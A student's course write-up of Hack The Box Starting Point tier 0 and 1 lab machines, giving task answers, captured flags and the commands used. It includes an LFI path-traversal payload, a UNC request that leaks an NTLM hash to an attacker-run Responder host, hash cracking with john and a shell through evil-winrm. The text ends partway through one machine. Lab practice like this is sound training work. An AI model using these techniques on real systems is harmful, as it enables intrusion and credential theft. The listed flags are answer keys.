Sws101_unit2
Topic: HACK THE BOX Tier0,1
what is hack the box
Hack The Box is an online platform that gives us access to various types of virtual machines, challenges, and environments for practicing penetration testing and ethical hacking in a safe manner
How can you access the machine
To access the machine, I first downloaded openvpn and then downloaded the VPN configuration file from the “Access” of starting point section and set up the VPN by running the following command on my terminal.
sudo openvpn starting_point_Kanisha1330.ovpn
The starting point is now active. 
TIER 0
Meow machine
After connecting the starting point I then spwaned the Meow machine and got the Ip address of the machine.
TASK 3
What service do we use to form our VPN connection into HTB labs?
- openvpn we used it to connect to the virtual machine
TASK 4
What tool do we use to test our connection to the target with an ICMP echo request?
- ping we can use it to ping the target ip address and the target machine responds.
TASK 5
What is the name of the most common tool for finding open ports on a target?
- nmap Network mapper is tool to find what ports are open on the target machine.
TASK 6
What service do we identify on port 23/tcp during our scans?
- to find what service is running we can run the following command
nmap -sV 10.129.90.203
This will give us the answer as Telnet.
TASK 7

What username is able to log into the target over telnet with a blank password?
- root
SUBMIT FLAG Submit root flag
- b40abdfe23665f766f9c61ecba8a4c19
To find the root flag I first used the telnet command to log into the target as root user and then using ls I found that the flag was in a file named flag.txt and i then cat flag.txt to get the root flag
Fawn machine
TASK 1
- FTP is a service callled file transfer protocol that moves files between remote machines
TASK 2
Which port does the FTP service listen on usually? 
- port 21/tcp was discovered
TASK 5
From your scans, what version is FTP running on the target?

I used the command below to find the version of FTP running on the target
nmap -sV -sC -v 10.129.207.60
- vsftpd 3.0.3 is the version of FTP running on the target
TASK 9

What is the response code we get for the FTP message ‘Login successful’?
- 230

SUBMIT FLAG
- 035db21c881520061c53e0536e44f815
Dancing machine
TASK 5

How many shares are there on Dancing?
SUBMIT FLAG


After knowing which share we can access I checked the contents in the WorkShares share folder and found two directories and in the james directory I found the flag.txt file which contains the flag and to get that we used the get commmand to download the file.
We can then cat the flag.txt file from the localhost directly.
- 5f61c10dffbc77a704d76016a22f1664
Redeemer machine

this shows that the machine is now active and showing the target Ip address.
TASK 1
To know which TCP post is open on the machine i used the following command
nmap -p- — min-rate 5000 -sV 10.129.215.58
TASK 2

The service that is runnning on that port is called redis meaning REmote DIctionary Server, which is an NoSQL key-value data store used as a database and message broker.
TASK 4
confirming usage of redis
TASK 7
Using the info command in the redis-cli -h targetIp I found the version of the Redis server being used on the target machine.
TASK 9

After using the select command i selected the desired database in redis and with the keys * command i found the number of keys present in the database.
- total keys present in this DB is 4.
SUBMIT FLAG

As we can see in the above picture that the database contains a flag file, so we can use the get command to see its contents.
- 03e1d2b376c37ab3f5319922053953eb
TIER 1
Appointment machine
i first spawned the machine and got the Ip address of the target machine.
TASK 4

What does Nmap report as the service and version that are running on port 80 of the target?
- Apache httpd 2.4.38 ((Debian))
To find the service and the version running i run the following command after exporting the target Ip address.
nmap -sV -T4 $ip
TASK 5
- the standard port used for the HTTPS(Hypertext Transfer Protocol Secure) protocol is 443 as this port ensures security
TASK 10


When i searched the target Ip address on internet i was directed to a login page which needed a username and password.I commented the admin username and put a random password.
- the first word on the page is ‘Congratulations’

SUBMIT FLAG
- e3d0796d002a446c0e622226f42e9672
Sequel Machine
TASK 1

So to find the port that is serving MySQL i ran the following command
sudo nmap -sV -sC -v 10.129.247.167
- 3306
TASK 2
In the above picture we can see that the version of the target is
- MariaBD
TASK 4

Uing the root username we logged into the MariaDB
TASK 7

There are three databases in this MySQL instance that are common across all MySQL instances. What is the name of the fourth that’s unique to this host?
- htb is the unique DB to this host
SUBMIT FLAG
To find the flag i used the htb DB to see the tables present in it and selected all values from the config table and found the flag.
- 7b4bec00d1a39e3dd4e021ec3d915da8
Crocodile machine
TASK 2

What service version is found to be running on port 21?
- vsftpd 3.0.3
TASK 3
- the ftp code for anonymous login is 230
TASK 6


What is one of the higher-privilege sounding usernames in ‘allowed.userlist’ that we download from the FTP server?
To find this i first ftp-ed the target ip and logged in as anonymous user and found two files. I downloaded the files and looking at the contents of ‘allowed.userlist’ i found the following
- admin
TASK 7
What version of Apache HTTP Server is running on the target host?
cat crocodile.nmap
- Apache httpd 2.4.41

SUBMIT FLAG

To find the flag i searched the target ip address with a login page was directed to a login page, i then tried the usernames with each of the passwords listed
The username and password was admin and ‘rKXM59ESxesUFHAd’
- c7110277ac44d78b6a9fff2232434d16
Responder
TASK 1

when visiting the web service using the target ip we get an error, so to solve the problem we can run this command
sudo subl /etc/hosts
i then was directed to this page
i then edited it with the target Ip and the website name. I then reloaded the web page of the target Ip and it opened.
TASK 2
Which scripting language is being used on the server to generate webpages?
By checking the wappalyzer i found that the programming language is
- PHP
TASK 4

Then i searched this on the search bar to exploit the web page
http://unika.htb/index.php page=../../../../../../../../windows/system32/drivers/etc/hosts
TASK 9
What is the password for the administrator user?
To find the password i run this command

sudo python3 Responder.py -I tun0
then found the Ip address of the responder and run this command on the unika web page
http://unika.htb/index.php?page=//10.10.15.212/somefile
and got this
i then made a subl hash file and pasted the above text.
john –wordlist=/usr/share/wordlists/rockyou.txt hash
and by running the following commnand we get the password.
- badminton
SUBMIT FLAG
to get the flag i installed evil-winrm and entered the username and pasword. Then we get into the user directory and display the contents in the user directory using dir command. Then i got into the mike directory and displayed its contents and inside it was desktop directory which contained the flag.txt and the flag is
- ea81b7afddd03efaa0945333ed147fac
Three machine
TASK 1

How many TCP ports are open?
nmap -A –top-ports 10000 10.129.133.9 -vv
By running this command i found that there are 2 TCP ports open.
TASK 2
